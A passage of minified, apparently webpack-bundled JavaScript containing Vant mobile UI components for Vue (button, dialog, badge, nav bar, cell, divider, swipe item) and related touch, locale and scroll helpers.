a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{BORDER:function(){return v},BORDER_BOTTOM:function(){return b},BORDER_LEFT:function(){return m},BORDER_RIGHT:function(){return g},BORDER_SURROUND:function(){return h},BORDER_TOP:function(){return p},BORDER_TOP_BOTTOM:function(){return y},BORDER_UNSET_TOP_BOTTOM:function(){return w},FORM_KEY:function(){return P},HAPTICS_FEEDBACK:function(){return O},LONG_PRESS_START_TIME:function(){return x},TAP_OFFSET:function(){return S}}),e.exports=f(d);var v="van-hairline",p="".concat(v,"--top"),m="".concat(v,"--left"),g="".concat(v,"--right"),b="".concat(v,"--bottom"),h="".concat(v,"--surround"),y="".concat(v,"--top-bottom"),w="".concat(v,"-unset--top-bottom"),O="van-haptics-feedback",P=Symbol("van-form"),x=500,S=5},78602:(e,t,n)=>{"use strict";n(16647),n(27265)},78686:(e,t,n)=>{var r=n(74550)["default"],o=n(93794)["default"],a=n(47045)["default"];n(84185),n(83851),n(1480);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{useScopeId:function(){return m}}),e.exports=d(v);var p=n(71175),m=function(){var e,t=(null==(e=(0,p.getCurrentInstance)())?void 0:e.vnode)||{},n=t.scopeId;return n?r({},n,""):null}},78742:(e,t,n)=>{"use strict";n.d(t,{vw:()=>b});var r=n(4726),o=n(78676),a=n(56768),i=n(5688),u=n(35828),l=n(86370),c=n(54612),s=n(45632),f=(0,u.YX)("tag"),d=(0,o.A)(f,2),v=d[0],p=d[1],m={size:String,mark:Boolean,show:l.Rd,type:(0,l.Ts)("default"),color:String,plain:Boolean,round:Boolean,textColor:String,closeable:Boolean},g=(0,a.pM)({name:v,props:m,emits:["close"],setup:function(e,t){var n=t.slots,r=t.emit,o=function(e){e.stopPropagation(),r("close",e)},u=function(){return e.plain?{color:e.textColor||e.color,borderColor:e.color}:{color:e.textColor,background:e.color}},l=function(){var t,r=e.type,i=e.mark,l=e.plain,f=e.round,d=e.size,v=e.closeable,m={mark:i,plain:l,round:f};d&&(m[d]=d);var g=v&&(0,a.bF)(s.In,{name:"cross",class:[p("close"),c.Dk],onClick:o},null);return(0,a.bF)("span",{style:u(),class:p([m,r])},[null==(t=n["default"])?void 0:t.call(n),g])};return function(){return(0,a.bF)(i.eB,{name:e.closeable?"van-fade":void 0},{default:function(){return[e.show?l():null]}})}}}),b=(0,r.G)(g)},79265:(e,t,n)=>{"use strict";n.d(t,{Hp:()=>a});var r=n(4726),o=n(90667),a=(0,r.G)(o.Ay)},79725:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(28442);function o(e,t){var n=t.args,o=void 0===n?[]:n,a=t.done,i=t.canceled,u=t.error;if(e){var l=e.apply(null,o);(0,r.yL)(l)?l.then(function(e){e?a():i&&i()})["catch"](u||r.lQ):l?a():i&&i()}else a()}},80311:(e,t,n)=>{"use strict";n.d(t,{HF:()=>a});var r=n(4726),o=n(18581),a=(0,r.G)(o.Ay)},81125:()=>{},81419:(e,t,n)=>{"use strict";n.d(t,{A:()=>ee});var r=n(23772),o=n(59258),a=n(78676),i=(n(28706),n(56768)),u=n(71798),l=n(5688),c=n(35828),s=n(28442),f=n(86370),d=n(79725),v=n(54612),p=n(97905),m=n(97684),g=n(21274),b=n(4726),h=(n(74423),n(21699),n(90240)),y=n(94548),w=n(45632),O=n(2094),P=(0,c.YX)("button"),x=(0,a.A)(P,2),S=x[0],k=x[1],C=(0,s.X$)({},y.aI,{tag:(0,f.Ts)("button"),text:String,icon:String,type:(0,f.Ts)("default"),size:(0,f.Ts)("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:(0,f.Ts)("button"),loadingSize:f.VQ,loadingText:String,loadingType:String,iconPosition:(0,f.Ts)("left")}),j=(0,i.pM)({name:S,props:C,emits:["click"],setup:function(e,t){var n=t.emit,o=t.slots,a=(0,y.lq)(),u=function(){return o.loading?o.loading():(0,i.bF)(O.Rh,{size:e.loadingSize,type:e.loadingType,class:k("loading")},null)},l=function(){return e.loading?u():o.icon?(0,i.bF)("div",{class:k("icon")},[o.icon()]):e.icon?(0,i.bF)(w.In,{name:e.icon,class:k("icon"),classPrefix:e.iconPrefix},null):void 0},c=function(){var t;if(t=e.loading?e.loadingText:o["default"]?o["default"]():e.text,t)return(0,i.bF)("span",{class:k("text")},[t])},s=function(){var t=e.color,n=e.plain;if(t){var r={color:n?t:"white"};return n||(r.background=t),t.includes("gradient")?r.border=0:r.borderColor=t,r}},f=function(t){e.loading?(0,h.wo)(t):e.disabled||(n("click",t),a())};return function(){var t=e.tag,n=e.type,o=e.size,a=e.block,u=e.round,d=e.plain,p=e.square,m=e.loading,g=e.disabled,b=e.hairline,h=e.nativeType,y=e.iconPosition,w=[k([n,o,{plain:d,block:a,round:u,square:p,loading:m,disabled:g,hairline:b}]),(0,r.A)({},v.kw,b)];return(0,i.bF)(t,{type:h,class:w,style:s(),disabled:g,onClick:f},{default:function(){return[(0,i.bF)("div",{class:k("content")},["left"===y&&l(),c(),"right"===y&&l()])]}})}}}),B=(0,b.G)(j),T=(n(52675),n(89463),n(26099),n(46591)),F=n(94397),A=(0,c.YX)("action-bar"),I=(0,a.A)(A,2),R=I[0],E=I[1],V=Symbol(R),z={placeholder:Boolean,safeAreaInsetBottom:f.Rd},M=(0,i.pM)({name:R,props:z,setup:function(e,t){var n=t.slots,r=(0,u.KR)(),o=(0,F.h)(r,E),a=(0,T.Py)(V),l=a.linkChildren;l();var c=function(){var t;return(0,i.bF)("div",{ref:r,class:[E(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[null==(t=n["default"])?void 0:t.call(n)])};return function(){return e.placeholder?o(c):c()}}}),D=(0,b.G)(M),N=n(66145),_=(0,c.YX)("action-bar-button"),Y=(0,a.A)(_,2),X=Y[0],L=Y[1],W=(0,s.X$)({},y.aI,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean}),K=(0,i.pM)({name:X,props:W,setup:function(e,t){var n=t.slots,r=(0,y.lq)(),o=(0,T.cJ)(V),a=o.parent,u=o.index,l=(0,i.EW)(function(){if(a){var e=a.children[u.value-1];return!(e&&"isButton"in e)}}),c=(0,i.EW)(function(){if(a){var e=a.children[u.value+1];return!(e&&"isButton"in e)}});return(0,N.c)({isButton:!0}),function(){var t=e.type,o=e.icon,a=e.text,u=e.color,s=e.loading,f=e.disabled;return(0,i.bF)(B,{class:L([t,{last:c.value,first:l.value}]),size:"large",type:t,icon:o,color:u,loading:s,disabled:f,onClick:r},{default:function(){return[n["default"]?n["default"]():a]}})}}}),U=(0,b.G)(K),$=(0,c.YX)("dialog"),G=(0,a.A)($,3),H=G[0],Q=G[1],Z=G[2],q=(0,s.X$)({},m.C,{title:String,theme:String,width:f.VQ,message:[String,Function],callback:Function,allowHtml:Boolean,className:f.E9,transition:(0,f.Ts)("van-dialog-bounce"),messageAlign:String,closeOnPopstate:f.Rd,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:f.Rd,closeOnClickOverlay:Boolean,keyboardEnabled:f.Rd,destroyOnClose:Boolean}),J=[].concat((0,o.A)(m.r),["transition","closeOnPopstate","destroyOnClose"]),ee=(0,i.pM)({name:H,props:q,emits:["confirm","cancel","keydown","update:show"],setup:function(e,t){var n=t.emit,o=t.slots,a=(0,u.KR)(),c=(0,u.Kh)({confirm:!1,cancel:!1}),f=function(e){return n("update:show",e)},m=function(t){var n;f(!1),null==(n=e.callback)||n.call(e,t)},b=function(t){return function(){e.show&&(n(t),e.beforeClose?(c[t]=!0,(0,d.m)(e.beforeClose,{args:[t],done:function(){m(t),c[t]=!1},canceled:function(){c[t]=!1}})):m(t))}},h=b("cancel"),y=b("confirm"),w=(0,l.jR)(function(t){var r,o;if(e.keyboardEnabled&&t.target===(null==(o=null==(r=a.value)?void 0:r.popupRef)?void 0:o.value)){var i={Enter:e.showConfirmButton?y:s.lQ,Escape:e.showCancelButton?h:s.lQ};i[t.key](),n("keydown",t)}},["enter","esc"]),O=function(){var t=o.title?o.title():e.title;if(t)return(0,i.bF)("div",{class:Q("header",{isolated:!e.message&&!o["default"]})},[t])},P=function(t){var n=e.message,o=e.allowHtml,a=e.messageAlign,u=Q("message",(0,r.A)({"has-title":t},a,a)),l=(0,s.Tn)(n)?n():n;return o&&"string"===typeof l?(0,i.bF)("div",{class:u,innerHTML:l},null):(0,i.bF)("div",{class:u},[l])},x=function(){if(o["default"])return(0,i.bF)("div",{class:Q("content")},[o["default"]()]);var t=e.title,n=e.message,r=e.allowHtml;if(n){var a=!(!t&&!o.title);return(0,i.bF)("div",{key:r?1:0,class:Q("content",{isolated:!a})},[P(a)])}},S=function(){return(0,i.bF)("div",{class:[v.Bn,Q("footer")]},[e.showCancelButton&&(0,i.bF)(B,{size:"large",text:e.cancelButtonText||Z("cancel"),class:Q("cancel"),style:{color:e.cancelButtonColor},loading:c.cancel,disabled:e.cancelButtonDisabled,onClick:h},null),e.showConfirmButton&&(0,i.bF)(B,{size:"large",text:e.confirmButtonText||Z("confirm"),class:[Q("confirm"),(0,r.A)({},v.TL,e.showCancelButton)],style:{color:e.confirmButtonColor},loading:c.confirm,disabled:e.confirmButtonDisabled,onClick:y},null)])},k=function(){return(0,i.bF)(D,{class:Q("footer")},{default:function(){return[e.showCancelButton&&(0,i.bF)(U,{type:"warning",text:e.cancelButtonText||Z("cancel"),class:Q("cancel"),color:e.cancelButtonColor,loading:c.cancel,disabled:e.cancelButtonDisabled,onClick:h},null),e.showConfirmButton&&(0,i.bF)(U,{type:"danger",text:e.confirmButtonText||Z("confirm"),class:Q("confirm"),color:e.confirmButtonColor,loading:c.confirm,disabled:e.confirmButtonDisabled,onClick:y},null)]}})},C=function(){return o.footer?o.footer():"round-button"===e.theme?k():S()};return function(){var t=e.width,n=e.title,r=e.theme,o=e.message,u=e.className;return(0,i.bF)(g.zD,(0,i.v6)({ref:a,role:"dialog",class:[Q([r]),u],style:{width:(0,p._V)(t)},tabindex:0,"aria-labelledby":n||o,onKeydown:w,"onUpdate:show":f},(0,s.Up)(e,J)),{default:function(){return[O(),x(),C()]}})}}})},81983:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484)},82868:(e,t,n)=>{"use strict";n(16647),n(90949)},82900:(e,t,n)=>{var r=n(74550)["default"],o=n(93794)["default"],a=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var i=Object.create,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,c=Object.getOwnPropertyNames,s=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,d=function(e,t){for(var n in t)u(e,n,{get:t[n],enumerable:!0})},v=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var i,s=o(c(t));try{var d=function(){var o=i.value;f.call(e,o)||o===n||u(e,o,{get:function(){return t[o]},enumerable:!(r=l(t,o))||r.enumerable})};for(s.s();!(i=s.n()).done;)d()}catch(v){s.e(v)}finally{s.f()}}return e},p=function(e,t,n){return n=null!=e?i(s(e)):{},v(!t&&e&&e.__esModule?n:u(n,"default",{value:e,enumerable:!0}),e)},m=function(e){return v(u({},"__esModule",{value:!0}),e)},g={};d(g,{Locale:function(){return P},default:function(){return S},useCurrentLang:function(){return x}}),e.exports=m(g);var b=n(71175),h=n(72503),y=p(n(3665)),w=(0,b.ref)("zh-CN"),O=(0,b.reactive)({"zh-CN":y["default"]}),P={messages:function(){return O[w.value]},use:function(e,t){w.value=e,this.add(r({},e,t))},add:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,h.deepAssign)(O,e)}},x=function(){return w},S=P},83408:(e,t,n)=>{"use strict";n.d(t,{Ex:()=>g});var r=n(4726),o=n(78676),a=(n(27495),n(25440),n(11392),n(56768)),i=n(35828),u=n(86370),l=n(28442),c=n(97905),s=(0,i.YX)("badge"),f=(0,o.A)(s,2),d=f[0],v=f[1],p={dot:Boolean,max:u.VQ,tag:(0,u.Ts)("div"),color:String,offset:Array,content:u.VQ,showZero:u.Rd,position:(0,u.Ts)("top-right")},m=(0,a.pM)({name:d,props:p,setup:function(e,t){var n=t.slots,r=function(){if(n.content)return!0;var t=e.content,r=e.showZero;return(0,l.C8)(t)&&""!==t&&(r||0!==t&&"0"!==t)},i=function(){var t=e.dot,o=e.max,a=e.content;if(!t&&r())return n.content?n.content():(0,l.C8)(o)&&(0,l.kf)(a)&&+a>+o?"".concat(o,"+"):a},u=function(e){return e.startsWith("-")?e.replace("-",""):"-".concat(e)},s=(0,a.EW)(function(){var t={background:e.color};if(e.offset){var r=(0,o.A)(e.offset,2),a=r[0],i=r[1],l=e.position,s=l.split("-"),f=(0,o.A)(s,2),d=f[0],v=f[1];n["default"]?(t[d]="number"===typeof i?(0,c._V)("top"===d?i:-i):"top"===d?(0,c._V)(i):u(i),t[v]="number"===typeof a?(0,c._V)("left"===v?a:-a):"left"===v?(0,c._V)(a):u(a)):(t.marginTop=(0,c._V)(i),t.marginLeft=(0,c._V)(a))}return t}),f=function(){if(r()||e.dot)return(0,a.bF)("div",{class:v([e.position,{dot:e.dot,fixed:!!n["default"]}]),style:s.value},[i()])};return function(){if(n["default"]){var t=e.tag;return(0,a.bF)(t,{class:v("wrapper")},{default:function(){return[n["default"](),f()]}})}return f()}}}),g=(0,r.G)(m)},83965:(e,t,n)=>{"use strict";n(16647),n(14323)},84576:(e,t,n)=>{"use strict";n.d(t,{jq:()=>w});var r=n(4726),o=n(23772),a=n(78676),i=(n(94298),n(56768)),u=n(71798),l=n(35828),c=n(86370),s=n(97905),f=n(54612),d=n(94397),v=n(45632),p=(0,l.YX)("nav-bar"),m=(0,a.A)(p,2),g=m[0],b=m[1],h={title:String,fixed:Boolean,zIndex:c.VQ,border:c.Rd,leftText:String,rightText:String,leftDisabled:Boolean,rightDisabled:Boolean,leftArrow:Boolean,placeholder:Boolean,safeAreaInsetTop:Boolean,clickable:c.Rd},y=(0,i.pM)({name:g,props:h,emits:["clickLeft","clickRight"],setup:function(e,t){var n=t.emit,r=t.slots,a=(0,u.KR)(),l=(0,d.h)(a,b),c=function(t){e.leftDisabled||n("clickLeft",t)},p=function(t){e.rightDisabled||n("clickRight",t)},m=function(){return r.left?r.left():[e.leftArrow&&(0,i.bF)(v.In,{class:b("arrow"),name:"arrow-left"},null),e.leftText&&(0,i.bF)("span",{class:b("text")},[e.leftText])]},g=function(){return r.right?r.right():(0,i.bF)("span",{class:b("text")},[e.rightText])},h=function(){var t=e.title,n=e.fixed,u=e.border,l=e.zIndex,d=(0,s.AO)(l),v=e.leftArrow||e.leftText||r.left,h=e.rightText||r.right;return(0,i.bF)("div",{ref:a,style:d,class:[b({fixed:n}),(0,o.A)((0,o.A)({},f.n_,u),"van-safe-area-top",e.safeAreaInsetTop)]},[(0,i.bF)("div",{class:b("content")},[v&&(0,i.bF)("div",{class:[b("left",{disabled:e.leftDisabled}),e.clickable&&!e.leftDisabled?f.Dk:""],onClick:c},[m()]),(0,i.bF)("div",{class:[b("title"),"van-ellipsis"]},[r.title?r.title():t]),h&&(0,i.bF)("div",{class:[b("right",{disabled:e.rightDisabled}),e.clickable&&!e.rightDisabled?f.Dk:""],onClick:p},[g()])])])};return function(){return e.fixed&&e.placeholder?l(h):h()}}}),w=(0,r.G)(y)},84778:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Loading:function(){return y},default:function(){return w},loadingProps:function(){return h.loadingProps}}),e.exports=p(m);var g=n(33219),b=v(n(64622)),h=n(64622),y=(0,g.withInstall)(b["default"]),w=y},84839:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{useLazyRender:function(){return p}}),e.exports=f(d);var v=n(71175);function p(e){var t=(0,v.ref)(!1);return(0,v.watch)(e,function(e){e&&(t.value=e)},{immediate:!0}),function(e){return function(){return t.value?e():null}}}},85633:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{useTouch:function(){return g}}),e.exports=f(d);var v=n(71175),p=n(33219);function m(e,t){return e>t?"horizontal":t>e?"vertical":""}function g(){var e=(0,v.ref)(0),t=(0,v.ref)(0),n=(0,v.ref)(0),r=(0,v.ref)(0),o=(0,v.ref)(0),a=(0,v.ref)(0),i=(0,v.ref)(""),u=(0,v.ref)(!0),l=function(){return"vertical"===i.value},c=function(){return"horizontal"===i.value},s=function(){n.value=0,r.value=0,o.value=0,a.value=0,i.value="",u.value=!0},f=function(n){s(),e.value=n.touches[0].clientX,t.value=n.touches[0].clientY},d=function(l){var c=l.touches[0];n.value=(c.clientX<0?0:c.clientX)-e.value,r.value=c.clientY-t.value,o.value=Math.abs(n.value),a.value=Math.abs(r.value);var s=10;(!i.value||o.value<s&&a.value<s)&&(i.value=m(o.value,a.value)),u.value&&(o.value>p.TAP_OFFSET||a.value>p.TAP_OFFSET)&&(u.value=!1)};return{move:d,start:f,reset:s,startX:e,startY:t,deltaX:n,deltaY:r,offsetX:o,offsetY:a,direction:i,isVertical:l,isHorizontal:c,isTap:u}}},86261:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>g,yH:()=>p});var r=n(78676),o=(n(64346),n(56768)),a=n(28442),i=n(86370),u=n(35828),l=n(94548),c=n(45632),s=(0,u.YX)("cell"),f=(0,r.A)(s,2),d=f[0],v=f[1],p={tag:(0,i.Ts)("div"),icon:String,size:String,title:i.VQ,value:i.VQ,label:i.VQ,center:Boolean,isLink:Boolean,border:i.Rd,iconPrefix:String,valueClass:i.E9,labelClass:i.E9,titleClass:i.E9,titleStyle:null,arrowDirection:String,required:{type:[Boolean,String],default:null},clickable:{type:Boolean,default:null}},m=(0,a.X$)({},p,l.aI),g=(0,o.pM)({name:d,props:m,setup:function(e,t){var n=t.slots,r=(0,l.lq)(),i=function(){var t=n.label||(0,a.C8)(e.label);if(t)return(0,o.bF)("div",{class:[v("label"),e.labelClass]},[n.label?n.label():e.label])},u=function(){var t;if(n.title||(0,a.C8)(e.title)){var r=null==(t=n.title)?void 0:t.call(n);if(Array.isArray(r)&&0===r.length)return;return(0,o.bF)("div",{class:[v("title"),e.titleClass],style:e.titleStyle},[r||(0,o.bF)("span",null,[e.title]),i()])}},s=function(){var t=n.value||n["default"],r=t||(0,a.C8)(e.value);if(r)return(0,o.bF)("div",{class:[v("value"),e.valueClass]},[t?t():(0,o.bF)("span",null,[e.value])])},f=function(){return n.icon?n.icon():e.icon?(0,o.bF)(c.In,{name:e.icon,class:v("left-icon"),classPrefix:e.iconPrefix},null):void 0},d=function(){if(n["right-icon"])return n["right-icon"]();if(e.isLink){var t=e.arrowDirection&&"right"!==e.arrowDirection?"arrow-".concat(e.arrowDirection):"arrow";return(0,o.bF)(c.In,{name:t,class:v("right-icon")},null)}};return function(){var t,a=e.tag,i=e.size,l=e.center,c=e.border,p=e.isLink,m=e.required,g=null!=(t=e.clickable)?t:p,b={center:l,required:!!m,clickable:g,borderless:!c};return i&&(b[i]=!!i),(0,o.bF)(a,{class:v(b),role:g?"button":void 0,tabindex:g?0:void 0,onClick:r},{default:function(){var e;return[f(),u(),s(),d(),null==(e=n.extra)?void 0:e.call(n)]}})}}})},86370:(e,t,n)=>{"use strict";n.d(t,{$g:()=>i,E9:()=>r,Jh:()=>l,Rd:()=>a,TU:()=>c,Ts:()=>s,VQ:()=>o,zj:()=>u});n(2892);var r=null,o=[Number,String],a={type:Boolean,default:!0},i=function(e){return{type:e,required:!0}},u=function(){return{type:Array,default:function(){return[]}}},l=function(e){return{type:Number,default:e}},c=function(e){return{type:o,default:e}},s=function(e){return{type:String,default:e}}},87203:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Icon:function(){return y},default:function(){return w},iconProps:function(){return h.iconProps}}),e.exports=p(m);var g=n(33219),b=v(n(66122)),h=n(66122),y=(0,g.withInstall)(b["default"]),w=y},87535:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(40269),n(64371)},87842:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(84185),n(83851),n(1480),n(27495),n(25440),n(11392);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{badgeProps:function(){return w},default:function(){return O}}),e.exports=d(v);var p=n(71175),m=n(33219),g=(0,m.createNamespace)("badge"),b=r(g,2),h=b[0],y=b[1],w={dot:Boolean,max:m.numericProp,tag:(0,m.makeStringProp)("div"),color:String,offset:Array,content:m.numericProp,showZero:m.truthProp,position:(0,m.makeStringProp)("top-right")},O=(0,p.defineComponent)({name:h,props:w,setup:function(e,t){var n=t.slots,o=function(){if(n.content)return!0;var t=e.content,r=e.showZero;return(0,m.isDef)(t)&&""!==t&&(r||0!==t&&"0"!==t)},a=function(){var t=e.dot,r=e.max,a=e.content;if(!t&&o())return n.content?n.content():(0,m.isDef)(r)&&(0,m.isNumeric)(a)&&+a>+r?"".concat(r,"+"):a},i=function(e){return e.startsWith("-")?e.replace("-",""):"-".concat(e)},u=(0,p.computed)(function(){var t={background:e.color};if(e.offset){var o=r(e.offset,2),a=o[0],u=o[1],l=e.position,c=l.split("-"),s=r(c,2),f=s[0],d=s[1];n["default"]?(t[f]="number"===typeof u?(0,m.addUnit)("top"===f?u:-u):"top"===f?(0,m.addUnit)(u):i(u),t[d]="number"===typeof a?(0,m.addUnit)("left"===d?a:-a):"left"===d?(0,m.addUnit)(a):i(a)):(t.marginTop=(0,m.addUnit)(u),t.marginLeft=(0,m.addUnit)(a))}return t}),l=function(){if(o()||e.dot)return(0,p.createVNode)("div",{class:y([e.position,{dot:e.dot,fixed:!!n["default"]}]),style:u.value},[a()])};return function(){if(n["default"]){var t=e.tag;return(0,p.createVNode)(t,{class:y("wrapper")},{default:function(){return[n["default"](),l()]}})}return l()}}})},87877:(e,t,n)=>{"use strict";n.d(t,{cG:()=>m});var r=n(4726),o=n(23772),a=n(78676),i=n(56768),u=n(35828),l=n(86370),c=(0,u.YX)("divider"),s=(0,a.A)(c,2),f=s[0],d=s[1],v={dashed:Boolean,hairline:l.Rd,vertical:Boolean,contentPosition:(0,l.Ts)("center")},p=(0,i.pM)({name:f,props:v,setup:function(e,t){var n=t.slots;return function(){var t;return(0,i.bF)("div",{role:"separator",class:d((0,o.A)({dashed:e.dashed,hairline:e.hairline,vertical:e.vertical},"content-".concat(e.contentPosition),!!n["default"]&&!e.vertical))},[!e.vertical&&(null==(t=n["default"])?void 0:t.call(n))])}}}),m=(0,r.G)(p)},88756:(e,t,n)=>{"use strict";n(16647),n(17708)},89493:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(28706),n(84185),n(83851),n(1480);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{default:function(){return x}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(70050),b=n(3034),h=n(60812),y=(0,m.createNamespace)("swipe-item"),w=r(y,2),O=w[0],P=w[1],x=(0,p.defineComponent)({name:O,setup:function(e,t){var n,r=t.slots,o=(0,p.reactive)({offset:0,inited:!1,mounted:!1}),a=(0,b.useParent)(g.SWIPE_KEY),i=a.parent,u=a.index;if(i){var l=(0,p.computed)(function(){var e={},t=i.props.vertical;return i.size.value&&(e[t?"height":"width"]="".concat(i.size.value,"px")),o.offset&&(e.transform="translate".concat(t?"Y":"X","(").concat(o.offset,"px)")),e}),c=(0,p.computed)(function(){var e=i.props,t=e.loop,r=e.lazyRender;if(!r||n)return!0;if(!o.mounted)return!1;var a=i.activeIndicator.value,l=i.count.value-1,c=0===a&&t?l:a-1,s=a===l&&t?0:a+1;return n=u.value===a||u.value===c||u.value===s,n}),s=function(e){o.offset=e};return(0,p.onMounted)(function(){(0,p.nextTick)(function(){o.mounted=!0})}),(0,h.useExpose)({setOffset:s}),function(){var e;return(0,p.createVNode)("div",{class:P(),style:l.value},[c.value?null==(e=r["default"])?void 0:e.call(r):null])}}}})},90240:(e,t,n)=>{"use strict";n.d(t,{B0:()=>d,C7:()=>h,Fk:()=>c,LR:()=>u,Td:()=>l,Xw:()=>b,dG:()=>v,dK:()=>m,hY:()=>i,mk:()=>s,wo:()=>p});n(74423),n(15086),n(26099),n(21699);var r=n(46591),o=n(71798),a=n(28442);function i(e){var t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function u(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function l(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function c(e){u(window,e),u(document.body,e)}function s(e,t){if(e===window)return 0;var n=t?i(t):l();return(0,r.yD)(e).top+n}var f=(0,a.un)();function d(){f&&c(l())}var v=function(e){return 